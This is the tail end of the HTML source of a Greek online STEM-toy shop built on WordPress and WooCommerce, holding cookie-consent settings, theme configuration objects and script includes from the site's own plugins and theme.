\u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0557abe350","wishlist_fragments_nonce":"43e49af37f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-post-types-mod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-predefined.min.css","wd-blog-mod-author-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-comments-button.min.css","wd-post-types-el-page-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-el-page-navigation.min.css","wd-blog-loop-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base.min.css","wd-blog-loop-design-masonry-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-post-types-mod-comments-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
